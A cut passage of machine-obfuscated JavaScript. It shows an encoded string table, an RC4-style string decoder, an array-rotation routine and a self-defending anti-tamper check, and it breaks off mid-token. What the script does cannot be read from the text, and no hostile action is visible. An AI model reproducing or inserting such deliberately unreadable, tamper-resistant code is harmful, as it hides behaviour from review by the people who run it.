','W7VdJ8oTDmks','mg7dSwBdMW','kCo3W5tcRsG','kSk2W73cPI8','WOVcT8k+','WPNdULmAW7K','nMZdLSkeWQq','umoCFZe','ACoRWRa8nG','WPyWog4','iHupWPBcGa','zspcHCoCW5K','WQtcMYFdS0u','vCkTWOpdS8oD','qgLyW5RdPW','W7Wwv8o0ma','g8kzW6S5mW','W6fasuqG','xCohwt1W','W7VcNSk0kmoq','WOW/yN9A','eComWRxcQmov','D1VcQmoIWRm','WOiZoNhcJW','W50WW6Oz','jmoIW7C','W6XbcJu','kSotW4hcVGe','y8kWiJZcRG','WRhcPmour8kL','WRxdJCkYgmkU','WRHvr2ew','WOHGWRpdU8kb','W4SPWQ3dOCkv','WPD/o37cKq','oSkEo8o7tq','vdxdUCk/W5y','W4ldHSoXASkk','CSk+WRzPyW','bXRdP8oSWRi','Es0RgmkB','WOdcJCoXtW','WRxcOSkIWR08','W5C5W5pcU13dM8kzW4LDmMadaW','WQRcKmkRiCom','W5mrW5RcONO','uSkUzCopCa','cd8mWPdcUq','hCoOWRBcSSoA','yGiAEL8','aHtdUZxdTG','W5ddGSoLgW','BSoLWQ3dU3lcQCkEWRaCx8og','vCoKW4ZdR8oF','zSouESoRqW','kMJcNCoxW4q','WPtcJc7dJKO','h8kYW7KGgq','WOuTn2RcGq','eI/cQCo5WP0','W5ddHmosgwq','WOVcLCk+nCoT','WONcPSkcW4ZcLa','zNRcSSoDWPe','wmkHfs/cNW','W77dMCkUAmkl','W4tdN29Vga','jmo8B1pdSq','hHpdSZxdQG','gCkUzCkBvW','zmkMWPxdO2C','W7FdNCo+Bmob','W7pcUSogW7z1','lSoXW5xdPYy','WPddUNOrW7G','ySkNzXlcTa','vCkJimotDG','WO/dK8o1bxe','WQeaqw9v','WOBcRaRdSL4','WOtcNSoVzSkh','EmoByG5L','W54TW60baq','W7lcKSkubCo+','W5e7WQmdcq','lSoSW5KVpG','WPZdPM8cW6C','aeRdPYJcSW','WPatswrt','W5NcMCkNma','WQuCW7eXiG','WP0KWPtdMmks','E8opFSo7fG','qgdcS8oJWPa','bCkNpCkzAq','WRxdP8oXWRfI','DwxcK8oYW4e','jSo0WRP6bW','zdpcJCorWQXXwhX7WQRdUW','W7VdQSoQcxq','W4SmW6Sola','ACkHWPFcUa','DCk7mYFcNa','f2TFWOOZ','WQmiteLi','zSomESoSrq','irLVWRCx','W5rVB2JcKa','x2VcV8omWPa','CHunCK0','WQWlrKTx','W5ZdNSo3','WR/dQmkVfmkd','u8k8WQLrEG','BGrrEeq','WRZcSWpcRv4','ibPOWOyg','WRldHSoVBmkw','WOTPW5iyxW','lSk/W7VcQY8','g8k3y8opAW','WP8/WQ3dTCkm','WOdcTSkIzCoU','jmoLDvhdQW','WOZdP8ktgmkP','WRavvMne','WPdcOeL+jG','ESosB8k1ga','WPZcSNj/jW','WQFcTmoHWQi','bCowWP7cOSoB','WQbwWRqGzG','BJdcTxxdGG','gSk2ECoxyq','WRRdOsVdV8o7','Bb8kAe4','WQmBEmo0Aq','pmkgWOxdQLq','WRjxt1qI','lrSVWQBcRa','vCk5WPpcOSof','WQ3dSdZcV8kK','smk5lI7cUW','WPibq1Hg','eJTDWOG/','W7ZdImoVC8k8','oM/cPY/cLW','W7VdO8oMAmkt','WQRcOCk/eSkD','W4RdHSkYFCog','d8kXW6iymW','W5WcW73cOMy','WOddPu8iW4u','xSowDs93','WPZcKw5JtG','W4RdQCoPW70E','WQuHsu9o','o0JdL3FdMq','WO3dJZRdLmkW','rmkRW4VdSSka','wNRcQCo5WO0','WPKvW7a','zYZcQZhcJq','WPJcP8ktW7tcNW','WRBcQCkHW741','WPqWj2lcKq','ddZdS8oMWRm','W70aW7a9Ea','tSkXiY7cNa','WOpcJSo8uCk7','lCoqWRhcQSoW','jXLBWPGa','WQmVWP7dHSkg','WPhdO8kVWRu6','W7pdV8o0BCom','WRpdNCkmemkM','WOpcSSozWQNdJW','i8kKWRLFBW','W4HsWQRdSbG','fCo2WRZcP8oh','lSklmXlcQG','WQectSoNFG','mxBdI8k3W7S','W4xcOgD9WPm','WOJdLSkflCkH','WQddUYRdT8kU','lmkaWPhcRa8','W5ddQmoSW6eG','WP3dO8kQWRu4','W7hdG8owA8ol','WOtdUCkAkZG','itxcKmoyW5m','W7badSkXjq','W5pcLCk+p8kI','u21yW4VdUv5aW6qdqmoiW6a','nt/cGCktW6y','W54RW6CpcW','W47cOCkYW7eN','eJKnWOVdSW','drFdP8o/WR0','uCk8W4VcUSod','jM3dNCkn','Amo1W4pdQ3q','W7uagH91W4hdUCktoCosBG','WQldKmkzpta','WO7dImk0oYy','eY4jWPe','ad/dUSk/W5y','WOZcJej/ha','y8ovAmoMtG','p8kXvCo8Ba','WPL1yeKq','cH0QWOFcHG','WPGTW5hdICo6','W43cRSoGBCkS','W4TLWRLqvq','BJJcSs/cMW','WQ7cLSkVWRi7','W4hdVmoQbMK','qYuRFwi','W6NcSCkVW7bM','yGO4e8kY','WP7cM0tcU04','umkGWR9IBG','W5pcKCo+mCoL','s8o8pCk2jG','eY4eWPBcUG','imoHkSk3bG','W5ddNSoK','WRldKLicW6y','qMJcOmotW7O','W5KWW7WLba','CCkboCoLqa','pSk3W6idkq','W5OoW7tcTha','n2TQWOiL','WQJcQ8oIqmkT','WOtcTCkS','WPTnW4i8EW','W5NcKmkMnmkW','W6ZdKmoVySkA','BmkSWO7dSJS','pw/dVs7dHG','j8oykmoQsq','n8kmWPNdUHK','eCoPW7pcTCoc','W5tdR8kRjSkK','WR5+WPBdUXS','W5ddM8o2Fmos','WPiuW7pdGa','WOnLzt/cLq','kCk8WR7dRJu','W7ZdQ1JILkeD','WPCtW6pcG8ky','d8kgW6GboG','WPiSW7Cteq','bCouW6Sfoq','w8krWOvcEq','nmkKp0BcQG','xCoFDdO5','xftcPYxdUG','wMDrW4BcVG','pxFcGSktW7e','WOhdHCoKA8kZWQS8WP0ltKldLq','rSoFW7CmAa','W4VdHCoWBmkD','nSk2W6ddUca','WQ4Dsq','WRaxv2Te','dSkVW5tcQri','vCobEIXQ','WPxcTSknW78','W5CIW5hcRvm','W7ZdJ8oIBSkn','W4FdPmoZde0','W688W4aJaW','WOVcHCo9qSoV','WRyjgxPp','WQFcR8kgWRqK','l3JcVM/dNa','lhtdVg/dKa','WQ8qz19q','CtNcScRcJG','WOVdRCotWQpcMa','WQ5xvMa2','W6tcMgT7WPO','W5dcSSoZW6D2','WQHaW7PUAa','W5lcJeHXWRq','F8kXjG/cUq','WPxdK8kg','W5GOW5RcOfG','pmkIW7FcOti','drZdTW','W6GUWRVcHxi','F8o9imo3xW','mmoPWRBcLCoc','W5FdImoYE8kk','W73dPmoDjW','WPVdR8oyW77cLq','WPtcKcz1cW','W48+W60frq','WQSbxe5m','CriQd8kr','EXmMEfS','WRfxWRqNyq','F2/cN8oCWO0','lSobc8kYac8T','WR3cGmo9DCkg','CHuEAuG','WPpcJwW','W4tdTmoOo24','67s465Yy7jU264UiWQO','zsZdJmoQW4q','kW3dK8o/WOG','W6VdTCohW7DP','q8oIaCkjlq','W5WWW6ateq','CqHFkHS','zXWWuSk3','W54OW4hcSLK','WPxcVCoXomk7','AaSThSkN','x8o2nSkaya','s8kqpJlcQW','CJFcISktW6y','WQ4ls08y','WQvXrK8T','WQWnwMjp','WPVcKwXVaa','W6ZcTmk7bCow','WR/dVSkThmkb','o1npkbO','F8kGiHpcVW','WRqlDL5r','b8kMzCodpG','WPRdShfdW6q','W4/cVCoTjmkV','lSk/W7ZcRa','gsddHmoPWQ8','W7xcVWpdPu4','cNFdICkxW6G','W7hcHSk0mmo5','E8kNW5NdJSoc','WPaCESoZza','oCkSW5aflW','gtKbWRJcMq','WR/dVmk7gmkd','WPlcSCoQe8k9','W5iSWRqdaa','DdZcL8kbW5y','WQqFWR7dVmki','hCk7CmoE','W70zW5lcJw0','WO7cHNnY','C1L6r8kJ','WObPWPpdRau','kCoIW64Pmq','W4hcGCk3lSoZ','W5ddNSo0','xmohnJTQ','guBdICkSW4y','i8k2tmokzG','kmkwW47cTbu','WOtdHmktlq','W505WQVdOSoF','W63dMSouj1q','v1FcSNdcRW','o0i/f8k6','W5hdOmo9W65HWPq0WP8Phmoudq','l8oFFSoHwa','W4ZdP8ovWQJcMW','jmkTW6q','WOxdV8kEjZK','o8kNW6NcRJ8','xIlcS8o5WOe','gmoOWRBcTSoq','WOVcVCoKWRiX','pSoIW7i','WRzmaSoMEq','g1ZdSCkZWR4','u8k6WPxdRmoi','emksvmoyCa','W6y8W4KOnW','y8kVW5VcSwu','W5ddJmoNASkk','wCoUmmkxkG','AbeT','naNdVHFdJq','WR/dVNWhW74','FXWWc8kq','WQ4luG','W43cP8kBWRFdIW','WRxdQ8k5eSky','W4/cVmo3lSoX','kbeNWQJcVq','WODVWO7dOqO','WORcLmknW5xcVW','WRdcPXi','WQJcQmktWPC9','WRqpvgrN','Bmk6WOldP3e','WO7cL3T1va','FHaKg8oX','WPJcP8ktW73cLa','W6XhrWPS','r8kAirxcTq','WRVcT8kTeSkd','WPhcSCk9WRyX','WQKiW77dGCop','fZGoWRZcHa','WRddO8k4dCkm','Cc/dPhhdLG','fdSWW5FdOW','WQFcRaVdUeS','WO3dMCkoDtm','WPZdV2KgW7K','W6ZdHCo6qmkl','W5/cGSkyoSoF','eGVcQCkPWR4','WRhdOmkKd8ox','WReihXaX','WPddHCoKlmoY','uCkDWQju','nsNcM8orWQW','cSkOWRJdN2K','kCkMW7flBa','WPRdV3KgW68','yNRcI8ovW5u','WPZdT3SkW7q','WRftxemV','jMFdJmkAW7W','WQeCtCoKFW','WOH2WRtdS8kb','WOP1W4FdVrG','xMFcV8o/WO0','W5RcI14yWOS','nLSUemk9','WRhdUCk9dtG','dmkSDmoEDG','BCk3WQ1Dra','WO7cLCowhSkU','W7rfcSk6iW','vxTeW5ZdVW','W7ZdI8oPC8kq','W6NcVSoAW4Lc','F8oInSoJaa','W5RcKh9/aG','kSkqWOFdQW','WRKPWR3dImkK','kN7cK8oDW5q','rSkaWQTyAW','W4xcMSk2CCoP','W5z8WP/cTa4','WRfxWR1VBa','F8kmW7NdISok','lSktwSojrG','jSoNW6xdSq','g8kiW4yFeq','q8kVW4/dO8oi','W7xdI8oRvCkL','7ig/W4RRSQlSOlhSNOG','ySk6WOxdO2C','WOFcU8oSf8kO','WPiKWQRdTG','WOldO8kVmSk5','WP/cUmknW6ZdGa','W7RdJSo6tCkw','WQ4ZDxbN','jmoQ4OkM','uCkTW43dOCoj','lmo0WQ0+oW','xmo6mSkyba','zMVcKmosW5K','dZaCW4xcPW','jmkpWO3dUKi','hvZdI8kVW4K','kSkmWO/dUNi','WQ5QWOJdVXK','FCkSWQJdOfq','WONcKwG','iSoIW7mPoG','W5rKlIBcJa','W6JdVmo7B8om','W5RdHmk4sg8','dSoiW6Khoa','W4OXWQ4pcW','WPPlW7JdV0y','W7NcPaNdUvi','WQWjt2DE','W7FdImoXBCkh','yZxdImkBWQu','sthdSmk3WOO','hWBdPIJdSa','oNJcVZhcHa','cmkXECovzW','dbxdUYdcSG','W5xdU8oEESoF','WOL3WQldVSka','gHWLWPhcLW','m8k5W74','BCkQW7CcFq','W5lcGSoyW4fZ','dmkWlCoiDa','qCodDYf3','WO7cRCkIWO4y','W4SVWQxdSCko','o2VdLSkgW6W','za0kcSkG','CmosB8okqa','W6GgWQ8GFa','W5tdNSoJb2q','imk7rmosvG','fWddP8kRWPu','r8oAnIvS','WPZcMSkJWOSI','FeBdT8kUWQi','x8kAWQpdNfm','W4JdHmo5CSk8','w8klW71ryW','W7xcUGNdU1q','DCkHWQfpha','WP/cKwjG','rgdcQG','AmoOWOddSJu','FSoMmW','rgdcICo5WPy','v8oDB2bM','hmoRWQZcSSon','W5tdKCkWl8kh','WQ7cJNHvga','WOdcIMvHva','WOlcRrhdPh4'];bd176_0c=function(){return aF;};return bd176_0c();}function bd176_0d(a,b){a=a-(-0xfd3*-0x1+0x141d+-0x2373);var c=bd176_0c();var d=c[a];if(bd176_0d['TiGwJm']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return 0xbec+0x67*0x3b+-0x23a9;})['indexOf']('\x0a')!==-(-0x17e5+0x9*-0x57+0x1af5);for(var p=0x1*-0x297+-0x3d3*-0xa+-0x23a7,q,r,s=0x5d2*0x4+-0x243b+0xcf3;r=i['charAt'](s++);~r&&(q=p%(-0x1732+-0xf56+0x268c)?q*(-0x2ab*-0x9+-0x7d5+-0x1*0xfee)+r:r,p++%(-0x1b38+0x178c+0x3b0))?l+=o||n['charCodeAt'](s+(0x3*-0x313+0x26f9+-0x1*0x1db6))-(0x1*-0xba9+-0x10*-0x116+0x1*-0x5ad)!==-0x1*-0x2064+0x10a7*-0x2+0xea?String['fromCharCode'](0x47*0x1+0x76a+-0x6b2&q>>(-(-0x1*0x2543+0x13fb+0x114a)*p&-0x2128+0x44b+-0x1ed*-0xf)):p:0x2657+-0x288+0x23cf*-0x1){r=j['indexOf'](r);}for(var t=0x3d*0xa2+-0x1*-0x1460+0x2*-0x1d7d,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](-0x136e+0x20*-0xa2+0x27be))['slice'](-(-0x1*0x1902+-0x168c+0x17c8*0x2));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0x1*0x1252+-0xd*0x102+0x1f6c,o,p='';k=e(k);var q;for(q=-0x109b+0xb*0x99+-0x141*-0x8;q<-0x33f*0x1+-0x3e6*0x9+-0x1*-0x2755;q++){m[q]=q;}for(q=-0x1522+-0x1*0x770+0x1c92;q<0x10b0+-0x821+-0x2d*0x2b;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0x2*0x10ed+0xbbb+-0x3*-0x7b5),o=m[q],m[q]=m[n],m[n]=o;}q=0x2638+0x1302+-0x5b9*0xa,n=0x2239+0x151b+-0x3754;for(var r=-0x1*-0x601+0x26af+-0x34*0xdc;r<k['length'];r++){q=(q+(-0xb17+0x1*0x427+-0x1*-0x6f1))%(0x8d*0x9+0x1*-0x1aad+0x16b8),n=(n+m[q])%(0x15f*0x9+-0x2489*0x1+0x19*0x102),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0x26fe+-0xb0b+0x3309)]);}return p;};bd176_0d['jmkrNo']=h,bd176_0d['yNfzKQ']={},bd176_0d['TiGwJm']=!![];}var f=c[0x1872+0xf*-0x24+0x2*-0xb2b];bd176_0d['MIEiCV']!==f&&(bd176_0d['yNfzKQ']={},bd176_0d['MIEiCV']=f);var g=bd176_0d['yNfzKQ'][a];if(g===undefined){if(bd176_0d['wuEgpS']===undefined){var i=function(j){this['ElWSDd']=j,this['RiiouG']=[0x1*0x11b5+0x18a1+-0x2a55,0x10d4+0x16a2+-0x2*0x13bb,-0xe7f+0x2590+0x5*-0x49d],this['NiyNZF']=function(){return'newState';},this['LHuNbC']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['xmsZby']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['moiTJS']=function(){var j=new RegExp(this['LHuNbC']+this['xmsZby']),k=j['test'](this['NiyNZF']['toString']())?--this['RiiouG'][0x3a*0x3c+-0x8f*0x1+-0x1a1*0x8]:--this['RiiouG'][0x11cc+0x1e87+-0x3053];return this['eGtHSf'](k);},i['prototype']['eGtHSf']=function(j){if(!Boolean(~j))return j;return this['WgWkBL'](this['ElWSDd']);},i['prototype']['WgWkBL']=function(j){for(var k=0x12ee+0x1edf+-0x3d*0xd1,l=this['RiiouG']['length'];k<l;k++){this['RiiouG']['push'](Math['round'](Math['random']())),l=this['RiiouG']['length'];}return j(this['RiiouG'][-0x1e87+0x143b+0x4*0x293]);},(''+function(){return 0x13fb+0x21ad+0x2*-0x1ad4;})['indexOf']('\x0a')===-(0x2412+0x1b5*-0x12+0x557*-0x1)&&new i(bd176_0d)['moiTJS'](),bd176_0d['wuEgpS']=!![];}d=bd176_0d['jmkrNo'](d,b),bd176_0d['yNfzKQ'][a]=d;}else d=g;return d;}(function(a,b){var M=bd176_0d,c=a();while(!![]){try{var d=parseInt(M(0x3b9,'D4af'))/(0x2391+0x990+-0x2d20)+-parseInt(M(0x19f,'*wok'))/(-0x1*-0x14ee+-0x2b2+0x2*-0x91d)+parseInt(M(0x2e8,'&1Jk'))/(-0x2f*-0x8b+-0x1*0x114+-0x186e)*(-parseInt(M(0x161,'*Xr8'))/(-0x4*-0x5c9+-0x3*0x9f3+0x6b9))+parseInt(M(0x32d,'hqO2'))/(-0x44a*0x6+-0x1c71+-0x1*-0x3632)+-parseInt(M(0x90,'oiIL'))/(-0x1baf+0x256a*0x1+0x9b5*-0x1)+parseInt(M(0x3b0,'x^fl'))/(-0x86c+-0x5d*0x49+-0x2*-0x117c)+-parseInt(M(0x26e,'DC9I'))/(-0x1a*-0x51+0x3*-0x77f+0xe4b*0x1);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(bd176_0c,-0x3d620+-0x10b*-0x1+-0x1f49d*-0x3),(function(){var N=bd176_0d,a={'hPUHW':function(l,m){return l!==m;},'VKEnL':N(0x1ef,'NZ^W'),'OYsLW':function(l,m){return l!==m;},'vicns':N(0x346,'DC9I')+N(0x30f,'lFU*'),'ACOaq':N(0x37a,'1L%Q')+'e','KxwNo':N(0x2a9,'Y[v!')+'t','xndqv':N(0xd2,'Q4wb')+N(0x1f7,'D4af'),'qRAdx':function(l){return l();},'YgQKZ':function(l,m){return l&&m;},'ygiGW':function(l,m){return l===m;},'CcEeW':N(0x3bd,'twnx'),'zLowv':N(0x295,'Om%)'),'zfzts':function(l,m){return l!==m;},'UWMCt':function(l,m){return l!==m;},'WinQd':N(0x2be,'c5HB'),'TRznm':N(0x2d8,'hqO2'),'WdwsC':N(0x3c8,'2lkD')+N(0x276,'Z7NV')+'+$','SfRjJ':N(0x3b2,'DC9I'),'gYnfp':N(0x152,'D4af')+N(0x2c5,'A!I&'),'Ojjjy':N(0xe6,'ct%x'),'KNfho':function(l){return l();},'RRBZF':function(l,m){return l===m;},'eHjnv':N(0x89,'NZ^W'),'ovJfU':N(0x38a,'r8(f'),'stRkR':N(0x10f,'*Xr8'),'uxffF':N(0x33b,'0a6l'),'rTcgH':function(l){return l();},'XxGwQ':N(0xeb,'tY*&'),'BUTfI':N(0xfe,'ggWj'),'pqaTn':function(l,m,n){return l(m,n);},'sPIAl':N(0xc3,'tY*&')+N(0x1b1,'!XSS'),'AIxLz':N(0x157,'tY*&')+N(0xa7,'NZ^W')+'n','SbZTc':function(l,m){return l(m);},'KCqOX':function(l){return l();},'GDyOq':N(0x23b,'*Xr8'),'TxMkT':N(0x38e,')gR^'),'xllUV':N(0x3c9,'Wblb')+'s','jCBxH':function(l,m){return l+m;},'nkOKE':N(0xd3,')gR^')+N(0x14d,'o0bL')+N(0x274,'cRoG')+N(0x2ef,'yaPl')+N(0xe9,'*wok')+N(0x31f,'ggWj')+N(0x279,'*wok')+N(0x37e,'[tsZ')+N(0x2b7,'eHdD')+N(0x30b,'cRoG')+N(0x354,'gHUm')+N(0xc2,'ct%x')+N(0x22c,'o0bL')+N(0x1de,'g!6A')+N(0x296,'NZ^W')+N(0x22d,'[1@F')+N(0x1cb,'[tsZ')+N(0x377,'Wblb'),'PnDqt':N(0x339,'A!I&')+N(0x21c,'Om%)')+N(0x1e8,'g!6A')+N(0x171,'mB!a')+N(0x10b,'!XSS')+N(0x220,'NZ^W')+N(0x2fd,'eHdD')+N(0x304,'Z7NV')+N(0x1ec,'*Xr8')+N(0x1e5,'mB!a')+N(0x336,'qcOS')+N(0x219,'oiIL')+N(0x1e2,']W&E')+N(0x11d,'A8y1')+N(0xef,'A8y1')+N(0xb2,'Om%)')+N(0x293,'c5HB')+N(0x1f4,'o0bL')+N(0x335,'*wok')+N(0x241,'ggWj')+N(0x258,'*wok')+N(0x2e2,'vNAi')+';','ciFvy':N(0x388,'D4af')+N(0x1ae,'Y[v!')+N(0x2f9,'oiIL')+N(0x7e,'tY*&')+N(0x307,'A!I&')+N(0xb7,'yaPl')+N(0x294,'D4af')+N(0x255,'A!I&')+N(0x340,'Y[v!')+N(0x2c9,'vNAi')+N(0x2fe,'o0bL')+N(0x244,'tY*&')+N(0xa9,'2lkD')+N(0x357,')gR^')+N(0x148,'Om%)')+N(0x316,'[1@F')+N(0x31d,'ggWj')+N(0x236,'twnx')+N(0x95,'1L%Q')+N(0xe0,'DC9I')+N(0x328,'vNAi')+N(0x106,'Om%)')+N(0x39f,'c5HB'),'FuwAg':N(0x120,'Om%)')+N(0x3b4,'[tsZ')+N(0x19d,'Wblb')+N(0x379,'eHdD')+N(0x341,'[tsZ')+N(0x368,'tY*&')+N(0x1b0,'mB!a')+N(0x2b4,')gR^')+N(0x2b5,'NZH^')+N(0x18c,'#AJ0')+N(0x19e,'!XSS')+N(0x318,'twnx')+N(0xf6,'vNAi')+N(0x84,'r8(f')+';','tbtyb':N(0x200,'I1DJ')+N(0x2f3,'Q4wb')+N(0x1b6,'I1DJ')+N(0x361,'A8y1')+N(0xb4,'#4Il')+N(0x380,'Om%)')+N(0x35e,'2lkD')+N(0xf5,'qcOS')+N(0x2eb,'NZH^')+N(0x3ca,'mB!a')+N(0x119,'1L%Q')+N(0x305,'NZH^')+N(0xc0,'Om%)')+N(0x2e6,'2lkD')+N(0x218,'tY*&')+N(0x10c,'twnx')+N(0x281,'MOHF')+N(0x238,'ggWj'),'wRZvy':N(0xfc,'[tsZ'),'Hfopt':N(0x1fb,']W&E')+N(0x311,'gHUm'),'YcGHR':N(0x2ae,'#AJ0')+N(0x182,'twnx')+N(0x31e,'lFU*')+N(0x3a7,')gR^'),'tLzml':N(0x287,'vNAi')+'n','gdlzR':N(0x2f1,'&1Jk'),'zBMnY':N(0xbd,'NZH^')+'sh','MEGYb':N(0x27f,')gR^')+N(0x149,'I1DJ')+N(0x1fc,'Y[v!')+N(0x2dc,'*wok')+N(0x32e,'g!6A')+N(0x104,'gHUm')+N(0x9e,'ct%x')+N(0xf1,'oiIL')+N(0x1d4,'A8y1')+N(0x228,'NZ^W')+N(0x322,'*wok')+N(0x3a9,'lFU*')+N(0x344,'*wok')+N(0x250,'I1DJ')+N(0x17a,'hP#v')+N(0x215,'DC9I')+N(0x208,'[tsZ')+N(0x1e1,'lFU*')+N(0xdb,'*wok')+N(0x390,'#AJ0')+N(0x12b,']AzS')+N(0x99,')gR^')+N(0x25f,']W&E')+N(0x8b,'lFU*')+'er','RHxUl':N(0x21e,'Wblb')+N(0x283,'[tsZ'),'Ysixo':N(0xfa,'MOHF'),'bNWyz':N(0x2c1,'&1Jk')+N(0x136,'Gw5i')+N(0x2d4,'Om%)')+N(0x2c4,'hqO2')+N(0x174,'NZH^')+N(0x13f,'Z7NV')+N(0x369,'yaPl')+N(0x33a,'thM^')+N(0xad,'eHdD')+N(0xfd,'lFU*')+N(0x23f,'tY*&')+N(0x27c,'hP#v')+N(0x85,'Wblb')+N(0x317,'eHdD')+N(0x9b,'hP#v')+N(0x1f0,'#AJ0')+N(0x260,'*Xr8')+N(0x16c,'hP#v')+N(0x37b,'hqO2')+N(0x27e,'oiIL')+N(0x17f,'gHUm')+N(0x134,'oiIL')+N(0x3cb,'Y[v!'),'LUdqk':N(0x2a6,'!XSS')+N(0x363,'yaPl')+'n','EYVgJ':N(0x374,'Wblb')+N(0x3b8,'[1@F'),'dkaKq':N(0x338,'NZH^')+N(0x117,'0a6l'),'mKZZf':N(0x243,'eHdD')+N(0x195,'[1@F'),'PcNCf':N(0xb5,'hP#v')+N(0x2f0,'hP#v'),'TRvuQ':N(0x31a,']W&E')+'up','guGJp':N(0x96,'NZH^'),'zKNHr':N(0x15c,'NZH^')+'wn','tXVnb':function(l,m){return l!==m;},'gPGIX':N(0x367,'ggWj'),'BwOnp':function(l,m){return l&&m;},'tkqND':function(l){return l();},'GJVVj':function(l,m){return l===m;},'NZzbq':function(l,m){return l!==m;},'ZQpKY':N(0xae,'ggWj'),'QDhMU':N(0xa4,'o0bL'),'SFAqp':function(l,m){return l>=m;},'qXzzF':function(l,m){return l-m;},'wffCJ':function(l){return l();},'efnDH':function(l,m){return l-m;},'HOOWs':function(l,m){return l>>>m;},'yBjQv':function(l,m){return l!==m;},'gNPbw':function(l,m){return l>=m;},'TuRRE':function(l,m){return l-m;},'fiQaU':function(l,m){return l===m;},'kukTL':N(0xcb,'Om%)'),'RqzQD':N(0x1bd,'*wok'),'YnlVR':function(l,m){return l!==m;},'BedSF':N(0x347,'!XSS'),'hVFpZ':N(0x166,'A8y1')+'중…','SrMNf':N(0x1b3,'r8(f')+N(0x203,'hqO2'),'YRjjN':function(l,m,n){return l(m,n);},'tLVvZ':N(0x1f1,'Gw5i')+'d','mQGmK':N(0x1bb,'I1DJ'),'zMSZm':N(0x22e,'mB!a'),'aQnDC':function(l,m,n){return l(m,n);},'JhyFf':N(0x27a,'qcOS')+N(0x160,'#AJ0')+N(0x299,'!XSS')+N(0x33e,'NZH^')+N(0x1c1,'!XSS')+']','GQZrB':function(l,m,n){return l(m,n);},'DAnfn':function(l,m,n){return l(m,n);},'TcIIM':N(0xff,'eHdD')+N(0x3b5,'thM^')+N(0x36b,'x^fl')+'e','HCmiY':function(l,m){return l<m;},'flnzj':function(l,m){return l>>>m;},'APIxL':function(l,m){return l===m;},'QdCbq':N(0xdc,'tY*&'),'GHFDp':N(0x297,'Gw5i'),'ytsgj':function(l,m){return l!==m;},'nWPZD':function(l,m){return l!==m;},'NdrKr':N(0x3c4,'lFU*'),'VZhHn':N(0x94,'2lkD'),'kAyeC':function(l,m){return l>=m;},'qJGLX':N(0x2e3,'2lkD')+N(0x2cc,']W&E')+N(0x1ff,'gHUm')+N(0x376,'[tsZ')+'be','VsUGh':function(l,m){return l+m;},'DcUvU':function(l,m){return l+m;},'TAOQX':N(0x3cc,'tY*&')+N(0x272,'I1DJ')+'un','YTnlS':N(0x29a,'thM^')+N(0x3c6,'Z7NV')+N(0xaf,'Q4wb'),'XjDLQ':N(0x3bf,')gR^')+N(0xa0,'hP#v')+'m','DZtFf':N(0x2e0,'thM^')+N(0x34b,'&1Jk')+N(0x21a,'lFU*')+N(0x212,'[1@F')+N(0x24c,'Gw5i')+N(0x26a,'c5HB')+N(0x2c6,'Q4wb')+N(0x111,'*Xr8')+N(0x2d5,'[tsZ')+N(0x360,'gHUm')+N(0x31c,'A8y1')+N(0x362,'ggWj')+N(0x308,'gHUm')+N(0x116,'eHdD')+N(0x2ba,'2lkD')+N(0x3c0,'lFU*')+N(0x319,'#AJ0')+N(0x3b7,'Wblb')+N(0x235,'Gw5i')+N(0x2d9,'&1Jk')+N(0x8a,'eHdD')+N(0x210,')gR^')+N(0x17d,'mB!a')+N(0x249,'!XSS')+N(0x3ab,'hqO2')+N(0x3a6,'NZ^W')+N(0x138,'D4af')+N(0x1cd,'MOHF')+N(0x16d,'!XSS')+N(0x2ee,'Gw5i')+N(0x259,']AzS')+N(0xab,'c5HB')+N(0x3c2,'A8y1')+N(0x1a5,'lFU*')+N(0x18b,'cRoG')+N(0x2af,'DC9I')+N(0xce,'lFU*')+N(0x205,'hqO2')+N(0x2e7,'o0bL')+N(0x1a0,'eHdD')+N(0x321,'&1Jk')+N(0x1d3,'A!I&')+N(0x1df,'NZ^W')+N(0x38b,'oiIL')+N(0x178,'ct%x')+N(0x1af,'tY*&')+N(0xd7,'&1Jk')+N(0x3d2,'[1@F')+N(0x27b,'A!I&')+N(0x2b5,'NZH^')+N(0x1aa,'qcOS')+N(0xed,'#AJ0')+N(0x1b7,'ct%x')+N(0x10a,'Q4wb')+N(0x352,'NZH^')+N(0x13c,'1OLr')+N(0x23d,'1OLr')+N(0x1a6,'thM^')+N(0x23a,'Y[v!')+N(0x3b1,'Z7NV')+N(0x1e9,'[tsZ')+N(0xee,'g!6A')+N(0x25e,'cRoG')+N(0x1a1,'I1DJ')+N(0x393,'[tsZ')+N(0x3bc,'#AJ0')+N(0xa3,'Z7NV')+N(0x8f,'hqO2')+N(0x15b,'cRoG')+N(0x2b9,'hqO2')+N(0x129,'D4af')+N(0x358,'[tsZ')+N(0x1c3,'A!I&')+N(0xd1,'I1DJ')+N(0x12d,'cRoG')+N(0x123,'thM^')+N(0x15a,'ggWj')+N(0xe8,'yaPl')+N(0x394,'g!6A')+N(0x176,'c5HB')+N(0x1e3,'!XSS')+N(0x3a0,'yaPl')+N(0x2d1,'ggWj')+N(0xc9,'*wok')+N(0x3c1,'[1@F')+N(0x22f,'qcOS')+N(0x2a7,'#4Il')+N(0x230,'1OLr')+N(0x2ff,')gR^')+N(0x10e,'A8y1')+N(0x1c9,'ct%x')+N(0x1ab,'vNAi')+N(0xcd,'vNAi')+N(0x97,'eHdD')+N(0xdf,'0a6l')+N(0x24d,'Y[v!')+N(0x131,'1OLr')+N(0x32b,'x^fl')+N(0x237,'0a6l')+N(0x261,'&1Jk')+N(0x290,'#4Il')+N(0x1a9,'g!6A')+N(0x2d6,'*Xr8')+N(0x1d1,'qcOS')+N(0x2de,'vNAi')+N(0xa1,'twnx')+N(0x2a1,'ct%x')+N(0x32f,'o0bL')+N(0x35a,'0a6l')+N(0x2cb,'Y[v!')+N(0x3aa,'tY*&')+N(0x292,'A!I&')+N(0x105,'cRoG')+N(0x3b3,'mB!a')+N(0x392,'vNAi')+N(0x16f,'gHUm')+N(0x213,'Gw5i